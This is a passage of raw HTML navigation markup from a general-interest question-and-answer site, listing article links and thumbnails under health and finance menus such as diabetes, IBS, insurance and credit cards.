								<a href="https://findquickanswers.com/the-difference-between-business-bank-accounts-and-merchant-accounts/" title="The Difference Between Business Bank Accounts and Merchant Accounts">
				<img width="83" height="83" src="https://findquickanswers.com/wp-content/uploads/2017/03/The-Difference-Between-Business-Bank-Accounts-and-Merchant-Accounts-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://findquickanswers.com/wp-content/uploads/2017/03/The-Difference-Between-Business-Bank-Accounts-and-Merchant-Accounts-83x83.jpg 83w, https://findquickanswers.com/wp-content/uploads/2017/03/The-Difference-Between-Business-Bank-Accounts-and-Merchant-Accounts-150x150.jpg 150w, https://findquickanswers.com/wp-content/uploads/2017/03/The-Difference-Between-Business-Bank-Accounts-and-Merchant-Accounts-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://findquickanswers.com/category/business/" title="Business">Business</a>				</span>
				<div class="featured-posts-title">
					<a href="https://findquickanswers.com/the-difference-between-business-bank-accounts-and-merchant-accounts/" title="The Difference Between Business Bank Accounts and Merchant Accounts">
					The Difference Between Business Bank Accounts and Merchant Accounts					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://findquickanswers.com/the-risks-of-credit-card-processing-for-your-business/" title="The Risks of Credit Card Processing for your Business">
				<img width="83" height="83" src="https://findquickanswers.com/wp-content/uploads/2017/03/The-Risks-of-Credit-Card-Processing-for-your-Business-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://findquickanswers.com/wp-content/uploads/2017/03/The-Risks-of-Credit-Card-Processing-for-your-Business-83x83.jpg 83w, https://findquickanswers.com/wp-content/uploads/2017/03/The-Risks-of-Credit-Card-Processing-for-your-Business-150x150.jpg 150w, https://findquickanswers.com/wp-content/uploads/2017/03/The-Risks-of-Credit-Card-Processing-for-your-Business-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://findquickanswers.com/category/business/" title="Business">Business</a>				</span>
				<div class="featured-posts-title">
					<a href="https://findquickanswers.com/the-risks-of-credit-card-processing-for-your-business/" title="The Risks of Credit Card Processing for your Business">
					The Risks of Credit Card Processing for your Business					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://findquickanswers.com/whats-the-difference-between-a-language-translator-and-an-interpreter/" title="What&#8217;s the Difference Between a Language Translator and an Interpreter?">
				<img width="83" height="83" src="https://findquickanswers.com/wp-content/uploads/2016/12/Depositphotos_89606208_m-e1484171941242-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://findquickanswers.com/wp-content/uploads/2016/12/Depositphotos_89606208_m-e1484171941242-83x83.jpg 83w, https://findquickanswers.com/wp-content/uploads/2016/12/Depositphotos_89606208_m-e1484171941242-150x150.jpg 150w, https://findquickanswers.com/wp-content/uploads/2016/12/Depositphotos_89606208_m-e1484171941242-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://findquickanswers.com/category/business/" title="Business">Business</a>				</span>
				<div class="featured-posts-title">
					<a href="https://findquickanswers.com/whats-the-difference-between-a-language-translator-and-an-interpreter/" title="What&#8217;s the Difference Between a Language Translator and an Interpreter?">
					What&#8217;s the Difference Between a Language Translator and an Interpreter?					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
			<!--	<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					mob-menu-button
					<a href="https://findquickanswers.com/">
						<img src="https://findquickanswers.com/wp-content/uploads/2016/08/FQA_OP2.png" height="140" width="308" alt="findquickanswers.com"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://findquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					search-box

				</div>
				mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://findquickanswers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper"><div class="sub-menu five-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/understanding-vertigo-and-how-to-treat-it/" title="Understanding Vertigo and How to Treat It"><img src="https://findquickanswers.com/wp-content/uploads/2017/01/03-DepositPhotos-©-9nong-298x186.jpg" alt="Understanding Vertigo and How to Treat It"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/understanding-vertigo-and-how-to-treat-it/" >Understanding Vertigo and How to Treat It</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/healthy-meal-plan-for-a-week/" title="Healthy Meal Plan for a Week"><img src="https://findquickanswers.com/wp-content/uploads/2017/04/Healthy-Meal-Plan-for-a-Week-featured-298x186.jpg" alt="Healthy Meal Plan for a Week"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/healthy-meal-plan-for-a-week/" >Healthy Meal Plan for a Week</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/myocardial-infarction-treatments/" title="Myocardial Infarction Treatments"><img src="https://findquickanswers.com/wp-content/uploads/2018/03/findquickanswers.commyocardial-infarction-treatments-298x186.png" alt="Myocardial Infarction Treatments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/myocardial-infarction-treatments/" >Myocardial Infarction Treatments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/advil-tooth-pain-treatment/" title="Advil Tooth Pain Treatment"><img src="https://findquickanswers.com/wp-content/uploads/2018/04/Depositphotos_129276610_m-2015-298x186.jpg" alt="Advil Tooth Pain Treatment"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/advil-tooth-pain-treatment/" >Advil Tooth Pain Treatment</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/afib-treatment-new-oral-drugs/" title="AFib Treatment: New Oral Drugs"><img src="https://findquickanswers.com/wp-content/uploads/2018/04/afib-treatment-new-oral-drugs-298x186.png" alt="AFib Treatment: New Oral Drugs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/afib-treatment-new-oral-drugs/" >AFib Treatment: New Oral Drugs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div>
<ul class="menu-links inside-menu">
	<li id="menu-item-exm12379" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://findquickanswers.com/category/health/cholesterol/" title="Cholesterol" class="menu-link">Cholesterol</a><div class="sub-menu five-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/cholesterol-medications/" title="Cholesterol Medications"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/Best-Treatment-Options-to-Lower-LDL-Cholesterol-featured-298x186.jpg" alt="Cholesterol Medications"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/cholesterol-medications/" >Cholesterol Medications</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></li>
	<li id="menu-item-exm12380" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://findquickanswers.com/category/health/diabetes/" title="Diabetes" class="menu-link">Diabetes</a><div class="sub-menu five-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/insulin-types/" title="Types"><img src="https://findquickanswers.com/wp-content/uploads/2018/02/Insulin-Types-298x186.jpg" alt="Types"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/insulin-types/" >Types</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/insulin-shots/" title="Shots"><img src="https://findquickanswers.com/wp-content/uploads/2018/02/Insulin-Shots-298x186.jpg" alt="Shots"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/insulin-shots/" >Shots</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/insulin-facts/" title="Facts"><img src="https://findquickanswers.com/wp-content/uploads/2018/02/Insulin-Facts-298x186.jpg" alt="Facts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/insulin-facts/" >Facts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/diabetes-and-insulin/" title="Diabetes and"><img src="https://findquickanswers.com/wp-content/uploads/2018/02/Diabetes-and-Insulin-298x186.jpg" alt="Diabetes and"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/diabetes-and-insulin/" >Diabetes and</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/insulin-resistance/" title="Resistance"><img src="https://findquickanswers.com/wp-content/uploads/2018/02/Insulin-Resistance-298x186.jpg" alt="Resistance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/insulin-resistance/" >Resistance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></li>
	<li id="menu-item-exm12382" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://findquickanswers.com/category/health/digestive-disorders/" title="Digestive Disorders" class="menu-link">Digestive Disorders</a><div class="sub-menu five-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/laxative-for-opiate-constipation/" title="Laxative for Opiate Constipation"><img src="https://findquickanswers.com/wp-content/uploads/2018/04/Depositphotos_88486944_m-2015-298x186.jpg" alt="Laxative for Opiate Constipation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/laxative-for-opiate-constipation/" >Laxative for Opiate Constipation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/chronic-constipation-drugs/" title="Chronic Constipation Drugs"><img src="https://findquickanswers.com/wp-content/uploads/2018/04/Depositphotos_81728410_m-2015-298x186.jpg" alt="Chronic Constipation Drugs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/chronic-constipation-drugs/" >Chronic Constipation Drugs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/chronic-constipation-disease/" title="Chronic Constipation Disease"><img src="https://findquickanswers.com/wp-content/uploads/2018/04/Depositphotos_90237942_m-2015-298x186.jpg" alt="Chronic Constipation Disease"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/chronic-constipation-disease/" >Chronic Constipation Disease</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/everything-ibs-treatments/" title="IBS Treatment Centre"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/Everything-You-Need-to....IBS-Treatments-featured-298x186.jpg" alt="IBS Treatment Centre"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/everything-ibs-treatments/" >IBS Treatment Centre</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/irritable-bowel-syndrome-abdominal-pain/" title="Irritable Bowel Syndrome Abdominal Pain: What it Means"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/Irritable-Bowel-Syndrome-Abdominal-Pain-What-it-Means-featured-298x186.jpg" alt="Irritable Bowel Syndrome Abdominal Pain: What it Means"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/irritable-bowel-syndrome-abdominal-pain/" >Irritable Bowel Syndrome Abdominal Pain: What it Means</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></li>
	<li id="menu-item-exm12625" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://findquickanswers.com/category/health/insurance/" title="Insurance" class="menu-link">Insurance</a><div class="sub-menu five-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/benefits-of-insurance-for-military-and-family/" title="Benefits of Insurance for Military and Family"><img src="https://findquickanswers.com/wp-content/uploads/2017/01/Benefits-Of-Insurance-For-Military-and-Family-298x186.jpg" alt="Benefits of Insurance for Military and Family"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/benefits-of-insurance-for-military-and-family/" >Benefits of Insurance for Military and Family</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/a-guide-to-buying-small-business-insurance/" title="A Guide to Buying Small Business Insurance"><img src="https://findquickanswers.com/wp-content/uploads/2016/12/A-Guide-to-Buying-Small-Business-Insurance-featured-298x186.jpg" alt="A Guide to Buying Small Business Insurance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/a-guide-to-buying-small-business-insurance/" >A Guide to Buying Small Business Insurance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/hearing-aids-and-your-medical-coverage/" title="Hearing Aids and your Medical Coverage"><img src="https://findquickanswers.com/wp-content/uploads/2016/12/Hearing-Aids-and-your-Medical-Cover-featured-298x186.jpg" alt="Hearing Aids and your Medical Coverage"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/hearing-aids-and-your-medical-coverage/" >Hearing Aids and your Medical Coverage</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/what-you-need-to-know-before-buying-small-business-insurance/" title="What you Need to Know Before Buying Small Business Insurance"><img src="https://findquickanswers.com/wp-content/uploads/2016/12/What-you-Need-to-Know-Before-Buying-Small-Business-Insurance-featured-298x186.jpg" alt="What you Need to Know Before Buying Small Business Insurance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/what-you-need-to-know-before-buying-small-business-insurance/" >What you Need to Know Before Buying Small Business Insurance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/medicare-supplement-vs-medicare-advantage-plans/" title="Medicare Supplement vs Medicare Advantage Plans"><img src="https://findquickanswers.com/wp-content/uploads/2016/11/Medicare-Supplement-vs-Medicare-Advantage-Plans-featured-298x186.jpg" alt="Medicare Supplement vs Medicare Advantage Plans"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/medicare-supplement-vs-medicare-advantage-plans/" >Medicare Supplement vs Medicare Advantage Plans</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></li>
	<li id="menu-item-exm12626" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://findquickanswers.com/category/health/pain-relief/" title="Pain Relief" class="menu-link">Pain Relief</a><div class="sub-menu five-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/shingles-pain-relief/" title="Shingles Pain Relief"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/Top-Tips-For-Treating-Shingles-featured-298x186.jpg" alt="Shingles Pain Relief"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/shingles-pain-relief/" >Shingles Pain Relief</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/treatment-of-rheumatoid-arthritis-hand-pain/" title="Treatment of Rheumatoid Arthritis Hand Pain"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/5-Best-Ways-To-Treat-Hand-Rheumatoid-Arthritis-featured-298x186.jpg" alt="Treatment of Rheumatoid Arthritis Hand Pain"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/treatment-of-rheumatoid-arthritis-hand-pain/" >Treatment of Rheumatoid Arthritis Hand Pain</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/6-natural-rheumatoid-arthritis-treatments-flare-ups/" title="6 Natural Rheumatoid Arthritis Treatments for Flare-Ups"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/5-Natural-Rheumatoid-Arthritis-Treatments-for-Flare-Ups-featured-298x186.jpg" alt="6 Natural Rheumatoid Arthritis Treatments for Flare-Ups"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/6-natural-rheumatoid-arthritis-treatments-flare-ups/" >6 Natural Rheumatoid Arthritis Treatments for Flare-Ups</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/irritable-bowel-syndrome-abdominal-pain/" title="Irritable Bowel Syndrome Abdominal Pain: What it Means"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/Irritable-Bowel-Syndrome-Abdominal-Pain-What-it-Means-featured-298x186.jpg" alt="Irritable Bowel Syndrome Abdominal Pain: What it Means"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/irritable-bowel-syndrome-abdominal-pain/" >Irritable Bowel Syndrome Abdominal Pain: What it Means</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/5-best-ways-cope-ulcerative-colitis/" title="5 Best Ways to Cope with Ulcerative Colitis"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/5-Best-Ways-To-Cope-With-Ulcerative-Colitis-featured-298x186.jpg" alt="5 Best Ways to Cope with Ulcerative Colitis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/5-best-ways-cope-ulcerative-colitis/" >5 Best Ways to Cope with Ulcerative Colitis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></li>
	<li id="menu-item-exm12932" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://findquickanswers.com/category/health/fitness/" title="Fitness" class="menu-link">Fitness</a><div class="sub-menu five-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/what-you-should-know-before-buying-a-treadmill/" title="What You Should Know Before Buying A Treadmill"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/What-You-Should-Know-Before-Buying-A-Treadmill-featured-298x186.jpg" alt="What You Should Know Before Buying A Treadmill"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/what-you-should-know-before-buying-a-treadmill/" >What You Should Know Before Buying A Treadmill</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></li>
	<li id="menu-item-exm12919" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://findquickanswers.com/category/health/personal-care/" title="Personal Care" class="menu-link">Personal Care</a><div class="sub-menu five-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/what-you-can-use-instead-deodorant/" title="What You Can Use Instead Of Deodorant"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/6-Products-You-Can-Use-Instead-Of-Deodorant-featured-298x186.jpg" alt="What You Can Use Instead Of Deodorant"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/what-you-can-use-instead-deodorant/" >What You Can Use Instead Of Deodorant</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></li>
</ul>
</div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://findquickanswers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper"><div class="sub-menu five-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/spirit-airlines-world-mastercard/" title="Spirit Airlines World MasterCard"><img src="https://findquickanswers.com/wp-content/uploads/2017/05/Spirit-Airlines-World-MasterCard-Copy-298x186.png" alt="Spirit Airlines World MasterCard"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/spirit-airlines-world-mastercard/" >Spirit Airlines World MasterCard</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/united-mileageplus-club-card/" title="United MileagePlus® Club Card"><img src="https://findquickanswers.com/wp-content/uploads/2017/05/United-MileagePlus-Club-Card-Copy-298x186.png" alt="United MileagePlus® Club Card"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/united-mileageplus-club-card/" >United MileagePlus® Club Card</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/wells-fargo-propel-365-american-express-card/" title="Wells Fargo Propel 365 American Express® Card"><img src="https://findquickanswers.com/wp-content/uploads/2017/05/Wells-Fargo-Propel-365-American-Express®-Card-Copy-298x186.jpg" alt="Wells Fargo Propel 365 American Express® Card"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/wells-fargo-propel-365-american-express-card/" >Wells Fargo Propel 365 American Express® Card</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/financial-benefits-and-opportunities-of-military-service/" title="Financial Benefits and Opportunities of Military Service"><img src="https://findquickanswers.com/wp-content/uploads/2017/01/Financial-Benefits-And-Opportunities-Of-Military-Service-298x186.jpg" alt="Financial Benefits and Opportunities of Military Service"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/financial-benefits-and-opportunities-of-military-service/" >Financial Benefits and Opportunities of Military Service</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/comparing-credit-card-offers/" title="Comparing Credit Card Offers"><img src="https://findquickanswers.com/wp-content/uploads/2017/03/credit-card-offers-featured-e1489785407593-298x186.jpg" alt="Comparing Credit Card Offers"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/comparing-credit-card-offers/" >Comparing Credit Card Offers</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div>
<ul class="menu-links inside-menu">
	<li id="menu-item-exm12363" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://findquickanswers.com/category/finance/credit-cards/" title="Credit Cards" class="menu-link">Credit Cards</a><div class="sub-menu five-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/special-connections-visa-with-rewards/" title="Special Connections Visa with Rewards"><img src="https://findquickanswers.com/wp-content/uploads/2017/05/Special-Connections-Visa-with-Rewards-Copy-298x186.jpg" alt="Special Connections Visa with Rewards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/special-connections-visa-with-rewards/" >Special Connections Visa with Rewards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/comparing-credit-card-offers/" title="Comparing Credit Card Offers"><img src="https://findquickanswers.com/wp-content/uploads/2017/03/credit-card-offers-featured-e1489785407593-298x186.jpg" alt="Comparing Credit Card Offers"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/comparing-credit-card-offers/" >Comparing Credit Card Offers</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/pnc-points-visa/" title="PNC Points Visa"><img src="https://findquickanswers.com/wp-content/uploads/2017/05/PNC-Points-Visa-Copy-298x186.jpg" alt="PNC Points Visa"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/pnc-points-visa/" >PNC Points Visa</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/club-carlson%e2%84%a0-premier-rewards-visa-signature-card/" title="Club Carlson℠ Premier Rewards Visa Signature® Card"><img src="https://findquickanswers.com/wp-content/uploads/2017/05/Club-Carlson℠-Premier-Rewards-Visa-Signature®-Card-Copy-298x186.jpg" alt="Club Carlson℠ Premier Rewards Visa Signature® Card"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/club-carlson%e2%84%a0-premier-rewards-visa-signature-card/" >Club Carlson℠ Premier Rewards Visa Signature® Card</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/plenti-card-from-american-express/" title="Plenti Card from American Express"><img src="https://findquickanswers.com/wp-content/uploads/2017/05/Plenti-Card-from-American-Express-Copy-298x186.jpg" alt="Plenti Card from American Express"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/plenti-card-from-american-express/" >Plenti Card from American Express</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></li>
	<li id="menu-item-exm12365" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://findquickanswers.com/category/finance/cash-advances/" title="Cash Advances" class="menu-link">Cash Advances</a><div class="sub-menu five-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/what-are-pros-and-cons-merchant-cash-advances/" title="What are the Pros and Cons of Merchant Cash Advances?"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/What-are-the-Pros-and-Cons-of-Merchant-Cash-Advances-featured-298x186.jpg" alt="What are the Pros and Cons of Merchant Cash Advances?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/what-are-pros-and-cons-merchant-cash-advances/" >What are the Pros and Cons of Merchant Cash Advances?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/pros-cons-taking-out-installment-loans/" title="Pros and Cons of Taking Out an Installment Loan"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/Pros-And-Cons-Of-Taking-Out-An-Installment-Loan-featured-298x186.jpg" alt="Pros and Cons of Taking Out an Installment Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/pros-cons-taking-out-installment-loans/" >Pros and Cons of Taking Out an Installment Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></li>
	<li id="menu-item-exm12364" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://findquickanswers.com/category/finance/business-loans/" title="Business Loans" class="menu-link">Business Loans</a><div class="sub-menu five-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/what-are-pros-and-cons-merchant-cash-advances/" title="What are the Pros and Cons of Merchant Cash Advances?"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/What-are-the-Pros-and-Cons-of-Merchant-Cash-Advances-featured-298x186.jpg" alt="What are the Pros and Cons of Merchant Cash Advances?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/what-are-pros-and-cons-merchant-cash-advances/" >What are the Pros and Cons of Merchant Cash Advances?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
